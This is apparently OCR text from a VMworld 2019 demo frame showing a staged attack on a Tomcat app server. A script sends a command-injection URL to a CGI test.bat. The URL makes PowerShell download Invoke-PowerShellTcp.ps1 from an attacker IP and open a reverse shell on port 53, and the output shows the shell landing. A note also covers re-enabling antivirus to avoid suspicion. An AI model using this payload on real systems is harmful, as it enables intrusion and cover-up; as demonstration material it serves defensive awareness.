 vmworld®
2019
Atom File Edit View Selection Find Packages Window Help 100% DV Wed 4:09 PM Evin Hernandez
⌥⌘4 root@ATTACKER: ~ (ssh)
ScanScheduleTime : 02:00:00
SevereThreatDefaultAction : 0
SignatureAuGracePeriod : 1440
SignatureDefinitionUpdateFileSharesSources :
SignatureDisableUpdateOnStartupWithoutEngine : False
SignatureFallbackOrder : MicrosoftUpdateServer|MMPC
SignatureFirstAuGracePeriod : 120
SignatureScheduleDay : 8
SignatureScheduleTime : 01:45:00
SignatureUpdateCatchupInterval : 1
SignatureUpdateInterval : 0
SubmitSamplesConsent : 0
ThreatIDDefaultAction_Actions :
ThreatIDDefaultAction_Ids :
UILockdown : False
UnknownThreatDefaultAction : 0
PSComputerName :
root@ATTACKER:~# ./10-GetShell-App-Tier-1-P.py
Sending: https://cordes.cordsshop.com/cgi/test.bat?%22&powershell%20-c%20IEX%20(New-Object%20Net.WebClient).downloadstring(%27http
://10.173.118.33/Invoke-PowerShellTcp.ps1%27);%20Invoke-PowerShellTcp%20-Reverse%20-IPAddress%2010.173.118.33%20-Port%2053
listening on [any] 53 ...
connect to [10.173.118.33] from sc2-nsbu-appdef-dhcp-119-179.eng.vmware.com [10.173.119.179] 55124
Windows PowerShell running as user ecomm_tomcat on APP-TIER-1-P
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\apache-tomcat-9.0.17\webapps\ROOT\WEB-INF\cgi>
attack.ps1 — ~/Desktop
untitled attack.ps1
1 Reenable AV to remove suspicions on the machine
2
3 Set-MpPreference -DisableRealtimeMonitoring $false; Get-MpPreference
4
5
6 AD recon
attack.ps1* 3:12 (1, 57) LF UTF-8 PowerShell GitHub Git (0) 2 updates
vmworld® 2019
vmware®